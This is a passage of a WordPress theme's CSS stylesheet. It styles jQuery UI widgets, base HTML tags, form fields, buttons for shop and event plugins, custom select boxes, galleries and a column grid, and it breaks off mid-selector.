  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.ui-datepicker {
  background-color: #fff; }

div.ui-accordion .ui-accordion-header {
  padding: 0; }

div.ui-accordion .ui-accordion-header-icon {
  display: none; }

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0; }

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0; }

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none; }

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 16px; }

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Next rule make text bolder in Mozilla on MacOS */ }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

h1, h2, h3, h4, h5, h6 {
  hyphens: auto; }

li > ol, li > ul, dl > dd {
  margin-bottom: 0; }

li > p {
  margin-bottom: 0; }

li > p + p {
  margin-top: 0.5em; }

ol, ul {
  padding-left: 1.5em; }

ol li, ul li {
  margin: 9px 0; }

ul[class*="wp-block-"], ol[class*="wp-block-"] {
  padding-left: 0;
  margin-bottom: 0; }

ul.wp-block-rss {
  padding-left: 1.5em; }

/* Links */
a {
  text-decoration: none;
  background: transparent; }

a,
a:hover,
a:focus,
a:active {
  outline: 0; }

a img {
  border: none; }

a,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block; }

:active, :focus {
  outline: 0; }

a[href="javascript:void(0)"] {
  cursor: default; }

/* Tables */
table {
  border-collapse: collapse; }

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd; }

table > p {
  margin: 0 !important; }

table th {
  padding: 1.4em 1em;
  letter-spacing: 1px; }

table td {
  padding: 1.4em 1em;
  font-size: 0.938em; }

table th {
  font-size: 1.125em;
  font-weight: 600;
  font-style: normal;
  text-transform: uppercase;
  text-align: center; }

caption {
  font-weight: 700;
  text-align: center; }

/* Blockquotes*/
blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote.is-style-large:not(.is-style-plain) {
  position: relative;
  text-align: left;
  padding: 0 0 0 2em; }

blockquote:before {
  content: '\e969';
  font-family: "fontello";
  font-size: 1em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 1px;
  left: 0;
  font-weight: 400;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

blockquote p {
  margin: 0;
  font-size: 1em;
  line-height: 1.62em;
  font-weight: 400; }

blockquote > cite, blockquote > p > cite {
  display: block;
  font-size: 1em;
  line-height: 1.6em;
  font-weight: 500;
  font-style: normal;
  text-transform: uppercase;
  margin-top: 1.45em;
  letter-spacing: 2.2px; }

.blog_mode_post blockquote,
.blog_mode_page blockquote,
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  margin: 2em 0 2em 3em; }

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0; }

/* Other tags */
dd {
  margin-left: 1.5em; }

dt, b, strong {
  font-weight: bold; }

dfn, em, i {
  font-style: italic; }

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0; }

pre {
  overflow: auto;
  max-width: 100%; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em; }

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help; }

mark, ins {
  background-color: transparent;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 80%; }

big {
  font-size: 120%; }

[hidden], template {
  display: none; }

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 6.7857em 0;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

figure.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%; }

figure:not(.wp-block-gallery) > figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  font-size: 1.125em;
  line-height: 1.125em;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
  margin-bottom: 0;
  text-align: center;
  padding: 15px 10px !important;
  overflow-y: auto !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  opacity: 1;
  transition: 0.3s;
  max-height: 60% !important;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-flex-grow: 0;
  -ms-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-basis: auto;
  -ms-flex-basis: auto;
  flex-basis: auto; }

figure.gallery-item > figcaption {
  max-height: 30% !important; }

figure:not(.wp-block-gallery):hover > figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0; }

figure:not(.wp-block-gallery) > figcaption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
  opacity: 1; }

svg:not(:root) {
  overflow: hidden; }

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top; }

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin: 0; }

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0; }

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button {
  overflow: visible; }

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis; }

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  text-overflow: ellipsis; }

input[placeholder],
textarea[placeholder] {
  text-overflow: ellipsis; }

textarea, textarea.wp-editor-area,
select, option,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

/*input[type="number"]::-webkit-inner-spin-button,*/
input[type="number"]::-webkit-outer-spin-button {
  height: 50%; }

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

button[disabled],
html input[disabled] {
  cursor: default !important; }

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none; }

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b; }

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative; }

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0; }

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button,
#tribe-bar-form a,
#tribe-bar-form input,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events .tribe-events-button,
.tribe-events-button,
.tribe-events-cal-links a,
.tribe-events-sub-nav li a,
.tribe-events-read-more,
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled,
.yith-woocompare-widget a.clear-all {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  line-height: 16px;
  font-weight: 700;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.645em 4.25em;
  letter-spacing: 0;
  height: auto;
  border-width: 0 !important; }

.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline>.wp-block-button__link,
.wp-block-button .wp-block-button__link.is-style-outline{
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  line-height: 16px;
  font-weight: 700;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.645em 4.25em;
  letter-spacing: 0;
  height: auto; }

.sc_button_simple {
  min-height: 15px;
  font-weight: 500 !important;
  font-size: 14px !important;
  letter-spacing: 1.88px !important; }

.sc_button_simple.sc_button_icon_right {
  padding-right: 1.6em; }

.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 0.8em 1.6em; }

.sc_button.sc_button_simple.sc_button_size_small {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 2em;
  font-size: 13px !important; }

.sc_button.sc_button_simple:before, .sc_button.sc_button_simple:after {
  content: '\e96b';
  font-family: "fontello";
  font-weight: 400 !important;
  font-size: 1.1em; }

.sc_button.sc_button_simple.sc_button_size_large {
  font-size: 1.1em !important; }

/* Bordered button */
.sc_button.sc_button_bordered {
  border-width: 2px !important;
  padding: 1.5em 4.05em; }

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.8em 1.8em; }

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em; }

/* Simple button */
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.95em 0 0; }

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal; }

/* Buttons in widgets */
.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
  font-size: 11px;
  line-height: 16px;
  padding: 10px 16px; }

.widget.woocommerce .button + .button {
  margin-left: 3px; }

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  padding: 1em 1.3em;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-sizing: border-box; }

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 10em; }

/* Text fields in widgets */
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 1em 1.2em; }

/* Radio buttons and checkboxes */
input[type="radio"],
input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  display: none; }

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline; }

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer; }

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline; }

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
  padding-left: 1.4em;
  line-height: 1.5em;
  display: inline-block;
  vertical-align: top; }

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em; }

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 1.5em;
  display: block;
  text-align: center;
  border: 1px solid #ecedf1;
  width: 0.6em;
  height: 0.6em;
  line-height: 0.53em;
  position: absolute;
  z-index: 1;
  top: 0.18em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0; }

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e8ab'; }

input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e83c'; }

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap; }

select::-ms-expand {
  display: none; }

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden; }

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible; }

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.sc_input_hover_accent .select_container:before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer; }

.select_container select {
  background: none !important;
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em; }

.widget .select_container:before {
  width: 2em; }

.widget .select_container:after {
  right: 0.5em; }

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important; }

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 2px solid #ddd;
  padding: 0.5em 0 0.5em 1.4em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 2.86em; }

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.select2-drop-active {
  border: none; }

.select2-dropdown {
  border: 1px solid #ddd; }

.select2-search {
  padding: 4px 0; }

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em; }

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em; }

.aligncenter {
  clear: both;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center; }

figure.alignleft,
figure.alignright {
  margin-top: 0.5em; }

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

figure.aligncenter {
  margin-bottom: 1em; }

img.alignnone,
img.alignright,
img.alignleft {
  margin-bottom: 0.7em; }

.wp-caption.alignnone,
.wp-caption.alignleft,
.wp-caption.alignright {
  margin-bottom: 0.7em; }

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em; }

.sticky {
  position: relative;
  border: 2px solid #ddd;
  padding: 2em; }

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center; }

.sticky .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: #ddd;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg); }

.sticky_wrap .sticky .post_featured {
  display: inline-block; }

.sticky_wrap .sticky .post_categories {
  margin-top: 1em; }

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px; }

/* Gallery */
.gallery {
  margin: 0 -5px; }

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

div.gallery + * {
  margin-top: 1.85em; }

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important; }

.gallery-columns-8 .gallery-item {
  width: 12.5% !important; }

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important; }

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important; }

.gallery-columns-5 .gallery-item {
  width: 20% !important; }

.gallery-columns-4 .gallery-item {
  width: 25% !important; }

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important; }

.gallery-columns-2 .gallery-item {
  width: 50% !important; }

.gallery-columns-1 .gallery-item {
  width: 100% !important; }

.gallery-item a {
  display: block; }

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%; }

.gallery-item .gallery-icon {
  margin: 5px; }

.gallery-item .gallery-caption {
  max-height: 42px;
  left: 5px;
  right: 5px;
  bottom: 5px; }

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em; }

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em; }

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em; }

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em; }

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top; }

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  height: 52px;
  padding: 0.5em 2.55em 0.6em; }

.post-password-form input[type="password"] {
  height: 52px;
  padding: 0.5em 1.5em;
  font-size: 14px; }

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px; }

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0; }

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0; }

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px; }

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px; }

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px; }

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px; }

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
